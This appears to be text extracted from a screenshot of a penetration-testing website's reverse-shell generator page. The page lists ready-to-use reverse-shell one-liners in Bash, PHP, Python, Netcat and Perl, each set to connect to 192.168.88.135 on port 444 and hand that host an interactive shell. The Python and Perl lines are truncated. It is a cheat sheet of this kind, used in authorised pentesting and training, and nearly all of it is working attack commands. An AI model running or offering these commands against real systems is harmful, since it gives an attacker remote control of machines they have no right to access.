 pentest.ws/tools/shells
PenTest.WS Dashboard Shells Commands Notes Bookmarks Tools Repo Search
Reverse Shells
Host IP 192.168.88.135 Host Port 444
Name Value
Bash bash -i >& /dev/tcp/192.168.88.135/444 0>&1
PHP php -r '$sock=fsockopen("192.168.88.135",444);exec("/bin/sh -i <&3 >&3 2>&3");'
Python python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.
(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
NC v1 nc -e /bin/sh 192.168.88.135 444
NC v2 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.88.135 444 >/tmp/f
Perl perl -e 'use Socket;$i="192.168.88.135";$p=444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(
ton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'